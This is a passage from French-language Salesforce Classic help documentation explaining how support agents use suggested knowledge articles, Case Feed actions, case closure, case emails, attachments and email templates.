Les articles suggérés aident les utilisateurs de la base de connaissances à résoudre les requêtes rapidement. Dès qu'une nouvelle requête est enregistrée, le moteur recherche automatiquement des articles contenant des mots clés en commun avec l'objet de la requête. L'utilisateur qui travaille sur la requête peut scanner des articles et les joindre à la requête si nécessaire, ou lancer une autre recherche avec de nouveaux mots clés. Les articles joints à la requête s'affichent dans la liste associée Articles qui comprend également un bouton **Rechercher des articles** pour pouvoir effectuer à tout moment une recherche dans la base de connaissances.

Pour activer des articles suggérés :

- **1.** Dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, puis sélectionnez **Paramètres de support**.
- **2.** Cliquez sur **Modifier**, puis sélectionnez **Activer des articles suggérés**. Les articles suggérés et les solutions suggérées ne peuvent pas être activés en même temps.
- **3.** Sélectionnez chaque audience (canal) qui doit recevoir des articles suggérés en soumettant une requête. Les articles suggérés sont disponibles pour l'application interne et les portails.
- **4.** Lorsque vous avez terminé avec la page Paramètres de support, cliquez sur **Enregistrer**.
- Remarque: Si vous ne trouvez pas de solution dans les articles suggérés, vous pouvez [créer](#page-2385-0) [un article](#page-2385-0) en cliquant sur **Nouveau**.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Knowledge](#page-2367-0)

## Utilisation d'actions avec des requêtes dans Fil de requête

Les actions de Fil de requête facilitent l'exécution des tâches pour les agents de support, notamment l'envoi d'e-mails, la publication dans les portails et les communautés, la consignation des appels, la modification du statut des requêtes et la rédaction de notes de requête, le tout sur la même page.

Les actions sont affichées dans l'éditeur, en haut du fil.

Voici quelques actions communes de Fil de requête. Selon la configuration de votre organisation par votre administrateur, il se peut que certaines actions ne soient pas affichées.



### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres du support :

**•** Gérer les requêtes ET

> Personnaliser l'application

Pour visualiser des articles :

**•** « Lire » sur le type d'article

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Support de vos clients

- **•** Utilisez l'action E-mail pour [répondre aux clients par e-mail](#page-2269-0). Dans certaines organisations, les actions E-mail et Portail sont combinées dans une action Répondre au client.
- **•** L'action Consigner un appel permet de créer un enregistrement contenant les détails d'un appel téléphonique. Les journaux d'appel sont accessibles uniquement aux utilisateurs de votre organisation, pas aux clients.

Remarque: Si vous utilisez un SoftPhone, les appels terminés et les notes d'appel sont automatiquement consignés dans le  $\mathbb{Z}$ fil de la requête, comme les entrées du journal des interactions dont le Statut est Terminé.

- **•** L'action Portail permet de [publier des réponses dans un portail client ou dans une communauté Réponses Chatter.](#page-2295-0)
- **•** Utilisez l'action Modifier le statut pour escalader, fermer ou apporter d'autres modifications au statut d'une requête.
- **•** L'action Question permet de rechercher et de créer des questions.
- **•** Les actions Publication, Fichier et Lien sont identiques à celles que vous utilisez dans Chatter.
	- **–** Utilisez l'action Publication pour créer des notes de requête afin de partager des informations sur la requête ou obtenir l'aide de vos collègues dans l'organisation (les notes créées avec l'action Publication ne sont pas incluses dans la liste associée Commentaires de requête, dans la page de détail de la requête).
	- **–** Ajoutez un fichier PDF, une photo ou un autre document à la requête avec l'action Fichier (les documents que vous ajoutez avec l'action Fichier ne sont pas inclus dans la liste associée Pièces jointes, dans la page de détail de la requête).
	- **–** Utilisez l'action Lien afin de partager un lien utile pour la requête.

## CONSULTER ÉGALEMENT :

[Présentation du fil de requête](#page-2252-0)

## Rechercher, joindre et envoyer des articles avec l'outil Articles de Fil de requête

Les articles de la base de connaissances peuvent accélérer la résolution des requêtes à l'aide de procédures de dépannage complètes et d'autres informations détaillées. Utilisez l'outil Articles dans Fil de requête pour rechercher les articles se rapportant à la requête que vous traitez, joindre des articles à la requête et envoyer des articles aux clients.

Remarque: Pour pouvoir utiliser l'outil Articles, votre administrateur doit [définir et configurer](#page-2831-0) [Salesforce Knowledge.](#page-2831-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour utiliser des articles dans Fil de requête :

**•** Gérer les requêtes ET

> Lire sur un type d'article au moins

**•**



 $C$ liquez sur  $\begin{array}{c} \hline \textbf{I} \end{array}$  pour ouvrir l'outil Articles.

- **•** Par défaut, l'outil affiche les articles qui contiennent des mots-clés ou des phrases semblables à l'objet et à la description de la requête que vous traitez. Si vous ne trouvez pas l'article dont vous avez besoin, saisissez d'autres termes dans la zone de recherche, puis cliquez sur **Nouvelle recherche**, ou sur **Recherche d'article avancée** pour plus d'options.
- **•** Cliquez sur le titre d'un article pour l'ouvrir dans une nouvelle fenêtre et consulter des informations plus complètes que le titre et le résumé.
- **•** Lorsque vous trouvez l'article voulu, sélectionnez une action :
	- **–** Sélectionnez Envoyer par e-mail au client pour joindre l'article à un message sous un format PDF.
	- **–** Sélectionnez Joindre à la requête pour inclure l'article en tant que pièce jointe à la requête.

## <span id="page-2264-0"></span>Fermeture des requêtes

Une fois la requête d'un client résolue, vous pouvez la fermer depuis plusieurs emplacements, et créer une solution ou un article pour aider à la résolution des requêtes similaires.

- **1.** Cliquez sur **Fermer la requête** dans la page de détail d'une requête, sur **Cls** dans la liste associée Requêtes, ou sur **Enregistrer et Fermer** en modifiant une requête. Si cette fonction est activée par votre administrateur, vous pouvez sélectionner Fermé dans le champ Statut de la page de modification d'une requête, puis cliquer sur **Enregistrer** sans suivre d'autres étapes.
- **2.** Mettez à jour Statut, Motif de la requête et tout autre champ si nécessaire.
- **3.** Si les solutions sont activées, vous pouvez renseigner les Détails de la solution de la requête. Si vous ne souhaitez pas enregistrer la solution ou la soumettre pour révision au responsable de solutions, désactivez la case Soumettre aux solutions publiques. Lorsque ce champ est coché, la nouvelle solution est automatiquement associée à la requête.
- **4.** Si la requête inclut un contact, sélectionnez Notifier le contact à la fermeture de la requête afin d'envoyer un e-mail au contact en fonction d'un modèle de fermeture des requêtes prédéfini.
- **5.** Cliquez sur **Enregistrer** ou sur **Enregistrer et créer un article**. L'option d'article est disponible si Salesforce Knowledge et la soumission d'articles durant la fermeture de requêtes sont activés.
- Conseil: Si vous disposez de l'autorisation « Gérer les requêtes », vous pouvez fermer plusieurs requêtes à la fois à l'aide du bouton **Fermer** des listes de requêtes.

#### CONSULTER ÉGALEMENT :

[Conseils de rédaction de solutions](#page-2360-0)

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour fermer des requêtes :

**•** Autorisation de modification sur les requêtes

Éditions

## Envoi d'articles à partir de requêtes

## AUTORISATIONS UTILISATEUR



Si les articles sont associés à une requête, les utilisateurs qui travaillent sur une requête peuvent joindre des articles sous le format PDF à un e-mail en sélectionnant simplement un modèle que vous créez. Cette fonctionnalité est disponible si [E-mail vers requête ou E-mail](#page-2464-0) [vers requête à la demande](#page-2464-0) est définie et si la liste associée E-mail est visible dans les présentations de page de requête.

## Création d'un modèle d'e-mail qui convertit les articles en fichiers PDF

Pour permettre aux utilisateurs de travailler sur une requête et de joindre automatiquement des articles au format PDF à un e-mail :

- **1.** Dans Configuration, saisissez *Modèles d'e-mail* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail**.
- **2.** Cliquez sur **Nouveau modèle** pour créer un modèle ou cliquez sur **Modifier** en regard d'un modèle existant. Le modèle, nouveau ou modifié, doit inclure le champ de requête Articles en PDF.
- **3.** Par exemple, pour modifier le modèle SUPPORT : Réponse à une requête avec une solution (EXEMPLE) afin d'inclure des articles à la place de solutions, procédez comme suit :
	- **a.** Cliquez sur **Modifier** en regard du modèle SUPPORT : Réponse à une requête avec une solution (EXEMPLE).
	- **b.** Remplacez le Nom du modèle d'e-mail par SUPPORT : Réponse à une requête avec un article (EXEMPLE).
	- **c.** Modifiez le Nom unique du modèle si nécessaire.
	- **d.** Sélectionnez **Champs de requête** dans le menu déroulant Sélectionnez le type de champ.
	- **e.** Sélectionnez **Articles en PDF** dans le menu déroulant Sélectionnez le champ.
	- **f.** Copiez la valeur du champ Copier la valeur du champ de fusion, puis collez-la dans le corps de l'e-mail.
- **4.** Cliquez sur **Enregistrer**.

Dans la page de détail de la requête, dans la liste associée E-mails, les utilisateurs peuvent désormais cliquer sur **Envoyer un E-mail** et sélectionner le nouveau modèle. Les articles associés à la requête sont automatiquement convertis en pièces jointes au format PDF, qui peuvent être visualisées ou supprimées si nécessaire avant l'envoi de l'e-mail.

Remarque: L'article et la base de connaissances doivent être définis avec la même langue. Par exemple, si la langue de votre base de connaissance est l'anglais, et que vous souhaitez convertir un article japonais en fichier PDF, avant la conversion, modifiez la langue de votre base de connaissances en Japonais (dans Configuration, cliquez sur *Knowledge* dans la case Recherche rapide, sélectionnez **Paramètres Knowledge**, puis cliquez sur **Modifier**).

## Notes sur la visibilité des articles au format PDF

Notez les points suivants en utilisant des modèles d'e-mail qui incluent la fonction **Articles en PDF** :

- Les champs qui s'affichent dans des articles en PDF sont déterminés par votre profil si la case Utiliser un profil pour créer des articles en fichiers PDF prêts pour le client dans les requêtes n'est pas activée (dans Configuration, saisissez *Paramètres Knowledge* dans la case Recherche rapide puis sélectionnez **Paramètres Knowledge**). Si tous les champs sont visibles dans l'article d'origine, ces champs sont également affichés dans le fichier PDF automatiquement généré. Si la sécurité au niveau du champ restreint l'affichage d'un champ dans un article, ce champ et ses données ne s'affichent pas dans la version PDF de l'article.
- **•** Si la case Utiliser un profil pour créer des articles en fichiers PDF prêts pour le client dans les requêtes est activée et qu'un profil est sélectionné dans le menu **Profil** (dans Configuration, saisissez *Paramètres Knowledge* dans la case Recherche rapide puis sélectionnez **Paramètres Knowledge**), le profil sélectionné détermine les champs qui s'affichent dans les fichiers PDF automatiquement générés. Par exemple, si vous envoyez un article au format PDF à des clients, vous pouvez sélectionner le profil Utilisateur du portail client pour vous assurer que les champs réservés à un usage interne ne s'affichent pas dans la version PDF de l'article.
- **•** Les champs de la section Propriétés d'un article, qui comprennent Date de première publication, Date de dernière modification, Date de dernière publication et Récapitulatif, ne sont pas inclus dans la version PDF, quel que soit le paramètre ou le profil.

CONSULTER ÉGALEMENT : [Présentation de Salesforce Knowledge](#page-2367-0) [Configuration de Salesforce Knowledge](#page-2831-0)

# Réponse aux clients

## Envoi d'e-mails aux clients

## <span id="page-2267-0"></span>Utilisation des e-mails de requête

Les requêtes générées via la fonction E-mail vers requête ou E-mail vers requête à la demande s'affichent dans la liste associée E-mails. Cette liste comprend tous les e-mails envoyés par votre client concernant une requête particulière, ainsi que les threads d'e-mails entre vous et votre client. Les 77 premiers caractères de l'e-mail s'affichent dans la liste associée, ce qui vous permet de prendre connaissance du message sans avoir à cliquer dessus.

Pour utiliser la fonction E-mail vers requête ou E-mail vers requête à la demande :

- **•** Pour envoyer un e-mail à un contact, à un autre utilisateur ou à une autre adresse, cliquez sur le bouton **Envoyer un e-mail**.
- **•** Pour répondre à un e-mail, cliquez sur le bouton **Répondre**. La réponse inclut automatiquement le corps de l'e-mail reçu du client. Saisissez la réponse, puis cliquez sur le bouton **Envoyer**.

Lorsque vous répondez à des e-mails dans la liste associée E-mail vers requête, le champ De : de votre e-mail peut s'afficher chez les destinataires en no-reply@salesforce.com ou support@company.com. Cet affichage dépend de la réception des en-têtes Expéditeur et De de l'e-mail entrant par les applications de messagerie des destinataires. Par défaut, un paramètre Activer la conformité Sender ID est activé pour votre organisation, permettant aux messages envoyés depuis Salesforce d'être conformes aux applications de messagerie qui nécessitent des en-têtes Expéditeur pour la livraison.

- **•** Pour répondre à tous les participants d'un même thème, cliquez sur le bouton **À tous**.
- **•** Cliquez sur l'objet de l'e-mail pour afficher l'e-mail. Une fois l'e-mail ouvert, vous pouvez répondre à l'expéditeur ou à tout le monde, transférer l'e-mail ou le supprimer.
- **•** Lorsque vous affichez l'e-mail, vous pouvez afficher la liste de tous les e-mails associés à la requête en cliquant sur le bouton **Liste des e-mails**, puis naviguer parmi les autres e-mails de la requête en cliquant sur le bouton **Suivant** ou **Précédent**.
	- Remarque: Les liens **Liste des e-mails**, **Suivant** et **Précédent** ne sont pas disponibles dans le portail client et dans le portail partenaire.
- **•** Pour transférer un e-mail affiché, cliquez sur le bouton **Suite**. L'e-mail inclut automatiquement le corps de l'e-mail reçu du client. Vous pouvez aussi saisir votre texte, puis cliquer sur le bouton **Envoyer**.
- **•** Si l'e-mail d'origine était un message HTML, vous pouvez afficher la version HTML en cliquant sur le lien **Cliquez ici pour afficher la version HTML** Si vous voulez afficher l'en-tête de l'e-mail dans sa totalité, cliquez sur le lien **Cliquez ici pour afficher les en-têtes de l'e-mail d'origine**.
- **•** Pour afficher toutes les pièces jointes aux e-mails entrants, ouvrez la liste associée Pièces jointes dans chaque e-mail. Pour afficher toutes les pièces jointes aux e-mails sortants, ouvrez la liste associée Pièces jointes des e-mails sortants.

La taille maximale d'une pièce jointe est de 5 Mo. L'utilisateur ayant configuré l'agent e-mail peut afficher son fichier journal pour voir si des pièces jointes ont dépassé la taille limite.

**•** Cliquez sur **Suppr** pour supprimer un e-mail. Vous pouvez récupérer dans la Corbeille un e-mail supprimé. Cependant, si vous supprimez un e-mail d'une requête, puis que vous supprimez cette requête, vous ne pourrez pas récupérer dans la Corbeille l'e-mail supprimé.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des requêtes : **•** Lire sur les requêtes

Pour utiliser les e-mails de requête :

**•** Autorisation de modification sur les requêtes
Dans la liste associée E-mail, les e-mails sont répertoriés dans l'ordre de réception, le premier e-mail étant le plus récent. Les e-mails de cette liste associée présentent l'un des statuts suivants :



Lorsqu'une requête contient un nouvel e-mail (non lu), le système génère automatiquement, dans la liste de tâches du responsable de la requête, une tâche « E-mail » associée à cette requête, qui affiche l'objet de l'e-mail. Le responsable peut alors prendre facilement connaissance de cette nouvelle tâche dans l'onglet Accueil ou dans la liste associée Activités en cours de cette requête. Depuis la tâche, le responsable peut cliquer sur un lien pour afficher l'e-mail associé à la requête. Lorsque l'utilisateur répond à l'e-mail, le système supprime la tâche de la liste de tâches du responsable et l'ajoute à la liste associée Historique des activités de la requête. L'utilisateur peut également déplacer la tâche correspondant à l'e-mail auquel il n'a pas répondu vers la liste associée Historique des activités, en modifiant le statut de cette tâche pour le faire passer à Terminé.

Remarque: Lorsque des e-mails entrants créent une requête et que les règles d'attribution acheminent cette requête à une file d'attente, le système attribue la tâche E-mail à l'utilisateur configuré dans l'agent de message.

Si un e-mail entrant ne contient pas l'adresse e-mail d'un contact existant, le champ Nom du site Web de la requête est automatiquement mis à jour avec le nom qui figure dans le champ d'expéditeur de l'e-mail et le champ E-mail du site Web de la requête est automatiquement mis à jour avec l'adresse fournie dans l'e-mail entrant.

Conseil: Lors de l'exécution du rapport Requêtes avec e-mails, ajoutez le champ Entrant au rapport pour afficher les requêtes reçus via la fonction E-mail vers requête.

CONSULTER ÉGALEMENT : [Envoi d'articles à partir de requêtes](#page-2265-0)

# <span id="page-2269-0"></span>Envoi et réponse à un e-mail depuis Fil de requête

Utilisez les fonctionnalités de l'action E-mail de Fil de requête pour gagner du temps en rédigeant des messages et personnaliser les e-mails que vous envoyez à des clients.

# Remarque:

- **•** L'action E-mail de Fil de requête est disponible uniquement si votre organisation utilise E-mail vers requête.
- **•** Selon la configuration de Fil de requête par votre administrateur, certaines options présentées ci-dessous peuvent ne pas être disponibles ou se présenter différemment.

Voici comment utiliser l'action E-mail :



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour envoyer des e-mails :

**•** Envoyer un e-mail



- **1.** Selon l'action qui s'affiche, cliquez sur **Répondre au client** et sélectionnez E-mail ou cliquez simplement sur E-mail. Pour rédiger une réponse à un message, cliquez sur **Répondre** ou sur **Répondre à tous** sous un message dans le fil.
- **2.** Si votre service utilise des modèles d'e-mail, [sélectionnez un modèle pour votre message](#page-2272-0).
- **3.** Sélectionnez une adresse **De**.

Si ce champ n'est pas affiché en tant que liste de sélection, votre administrateur a déjà défini une adresse De.

**4.** L'adresse e-mail du contact qui a créé la requête s'affiche automatiquement dans le champ À, à condition que le créateur soit un

contact existant. Pour ajouter d'autres destinataires, cliquez sur **quelle pour référencer une adresse**. Vous pouvez également saisir ou coller des adresses e-mail ou des noms dans le champ À.

- **•** Lorsque vous saisissez une adresse e-mail ou un nom qui correspond à un contact ou à un utilisateur, elle s'affiche sous la forme d'un bouton avec le nom de la personne.
- **•** Pour ajouter plusieurs adresses à la fois, copiez et collez les adresses séparées par un espace ou une virgule. Ces adresses e-mail s'affichent sous la forme d'un bouton. Si elles sont associées à un contact ou à un utilisateur, elles indiquent le nom du contact.
- **•** Lorsque vous saisissez une adresse e-mail qui correspond à plusieurs contacts ou utilisateurs, l'adresse s'affiche sous la forme d'un bouton. Lorsque vous cliquez sur le bouton, la liste des personnes associées à l'adresse e-mail s'affiche. Vous pouvez sélectionner la personne que vous souhaitez associer au message.
- **5.** Pour envoyer une copie du message à d'autres personnes, cliquez sur **Ajouter en Cc** ou sur **Ajouter en Bcc**.
- **6.** Par défaut, l'objet de l'e-mail correspond au nom de la requête à laquelle il est associé. Vous pouvez modifier l'objet si nécessaire.
- **7.** [Utilisez l'éditeur de texte enrichi](#page-2274-0) pour ajouter une mise en forme à votre message.
- **8.** Créez votre message. Si votre service utilise des messages Texte rapide, vous pouvez les [ajouter au corps de votre e-mail.](#page-2275-0)
- **9.** Si votre administrateur a activé les brouillons d'e-mail, vous pouvez cliquer sur **Enregistrer** pour sauvegarder une copie de votre message sans l'envoyer. Lorsque vous enregistrez un message en tant que brouillon, tout agent ayant accès à la requête peut le modifier.
- **10.** Cliquez sur **Joindre le fichier** ou glissez-déposez le fichier dans le volet des pièces jointes pour l'ajouter au message.
- **11.** Vous pouvez également [joindre un article au message.](#page-2263-0)
- **12.** Cliquez sur **Envoyer un e-mail**.

Remarque : Selon la configuration de Fil de requête par votre administrateur, ce bouton peut avoir un nom différent.

Conseil: Cliquez et faites glisser  $\mathbb Z$  en bas à droite pour changer la hauteur du volet des messages. Agrandissez-le pour une vue plus large de ce que vous écrivez ou réduisez-le pour une vue plus large de l'historique de requête dans le fil sans avoir à faire défiler. Une fois le volet du message redimensionné, il s'affiche à sa nouvelle taille chaque fois que vous rédigez un e-mail, jusqu'au redimensionnement suivant.

#### CONSULTER ÉGALEMENT :

[Publication dans les requêtes et questions de communauté avec l'action Communauté dans fil de requête](#page-2295-0) [Présentation du fil de requête](#page-2252-0)

[Utilisation du Texte rapide dans Fil de requête](#page-2275-0)

**•**

# Ajout d'images et de fichiers à des e-mails dans Fil de requête

Donnez aux utilisateurs des informations complètes pour les aider à résoudre rapidement leurs problèmes en joignant des fichiers aux e-mails, et ajoutez des images en ligne pour compléter votre texte par des illustrations.

Par exemple, si vous travaillez sur une requête qui invite le client à essayer diverses solutions pour résoudre un problème, vous pouvez joindre une vidéo de démonstration ou un document contenant plusieurs procédures de dépannage détaillées. Si le client doit suivre attentivement une série spécifique d'étapes de dépannage, vous pouvez insérer des images en ligne après chaque étape dans le corps du message.

- Pour ajouter une image en ligne, cliquez sur **de la dans la barre d'outils de l'éditeur E-mail de** Fil de requête, puis chargez ou liez l'image de votre choix. Chaque image que vous incorporez ne doit pas dépasser 1 Mo et être de format .png, .jpg, .jpeg, .jpe, .jfif, .pjpeg, .bmp ou .gif. La taille totale de votre e-mail, y compris les images et le texte, ne doit pas dépasser 12 Mo.
	- Remarque: Vous devez utiliser l'éditeur de texte enrichi dans l'éditeur E-mail pour les images incorporées. Vous ne pouvez pas incorporer des images dans des messages en texte brut.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour envoyer des e-mails avec des pièces jointes ou des images en ligne :

**•** Envoyer un e-mail

**•** Pour joindre des fichiers à un e-mail, cliquez sur **Charger des fichiers** pour sélectionner un fichier sur votre ordinateur ou dans Salesforce, pour utiliser un fichier déjà joint à la requête ou pour glisser-déposer des fichiers dans la zone des pièces jointes en bas de l'éditeur de l'e-mail. Vous pouvez joindre jusqu'à 10 Mo à chaque e-mail. Salesforce prend en charge tous les types de fichier.

Remarque: La fonctionnalité glisser-déposer est disponible uniquement dans les navigateurs qui prennent en charge le HTML5.

**•** Cliquez sur **Fichiers** pour afficher une liste des pièces jointes que vous avez ajoutées.

Cliquez sur **en regard d'une pièce jointe pour la supprimer** 

Lorsque votre destinataire ouvre l'e-mail, les images que vous avez incorporées sont affichées dans le corps du message. Si la taille totale des éléments joints au message est supérieure à 3 Mo, toutes les pièces jointes s'affichent sous forme de liens, que le destinataire peut utiliser pour télécharger les fichiers. Si la taille totale des pièces jointes est inférieure à 3 Mo, chaque fichier s'affiche en tant que pièce jointe.

**•** Exemple: Par exemple, supposons qu'un agent de support d'une société d'appareils électroménagers travaille sur une requête pour une cliente qui rencontre un problème avec le distributeur de glaçons de son réfrigérateur. Vous pouvez envoyer au client un e-mail contenant des instructions pas à pas pour dépanner le distributeur de glaçons, en insérant une image après chaque étape et en joignant deux documents : le manuel de l'utilisateur au format PDF (un fichier de 2 Mo) et une liste de conseils de maintenance du réfrigérateur (un fichier de 10 Ko). Lorsque la cliente reçoit l'e-mail, elle affiche :

- **•** Les images incorporées dans le corps du message, qui illustrent chaque étape de dépannage.
- **•** Le manuel de l'utilisateur et la liste des conseils de maintenance, qui sont joints au message, car leur taille totale est inférieure à 3 Mo.

Si vous joignez également une vidéo de dépannage (un fichier de 2,5 Mo), les trois pièces jointes sont affichées sous la forme de liens sur lesquels la cliente peut cliquer, car la taille totale des pièces jointes est supérieure à 3 Mo.

#### CONSULTER ÉGALEMENT :

[Envoi et réponse à un e-mail depuis Fil de requête](#page-2269-0) [Rechercher, joindre et envoyer des articles avec l'outil Articles de Fil de requête](#page-2263-0) [Personnalisation des e-mails avec l'éditeur de texte enrichi dans Fil de requête](#page-2274-0)

## <span id="page-2272-0"></span>Utilisation de modèles d'e-mail dans Fil de requête

Les modèles permettent de garantir une cohérence, de gagner du temps et d'inclure des informations de base, par exemple le nom du client et son numéro de requête, en un seul clic. Si votre administrateur a créé des modèles d'e-mail texte, HTML ou Visualforce, ou si vous avez créé vos propres modèles, vous pouvez les utiliser pour envoyer des e-mails à des clients dans Fil de requête.

Pour de meilleurs résultats, nous recommandons d'utiliser l'[éditeur de texte enrichi](#page-2274-0) avec des modèles d'e-mail.

Remarque: En fonction de la configuration par votre administrateur de Fil de requête, un modèle préchargé peut s'afficher lorsque vous utilisez l'action E-mail. Utilisez les étapes ci-dessous pour sélectionner un modèle différent si nécessaire.

Pour utiliser un modèle :

- **1.** Selon l'action qui s'affiche, cliquez sur **Répondre au client** et sélectionnez E-mail ou cliquez simplement sur E-mail.
- **2.** Cliquez sur Sélectionner un modèle.
- **3.** Sélectionnez le dossier qui contient le modèle voulu.
- **4.** Cliquez sur le nom du modèle pour l'ajouter à l'e-mail.

## Conseil:

- **•** Si vous sélectionnez plusieurs modèles de texte ou HTML, chaque modèle est ajouté dans l'ordre sélectionné. Si vous sélectionnez un modèle Visualforce après avoir choisi un autre type de modèle, il remplace le précédent.
- **•** Si le modèle que vous sélectionnez contient des pièces jointes, elles sont incluses avec le message.
- **•** Si le modèle que vous sélectionnez contient des champs de fusion, seuls les champs liés à la requête sont fusionnés.
- **•** Pour supprimer un modèle, cliquez sur . Le texte vous avez saisi est également supprimé et les pièces jointes du modèle sont retirées.
- **5.** [Terminez la rédaction de votre message et envoyez-le.](#page-2269-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour envoyer des e-mails : **•** Envoyer un e-mail

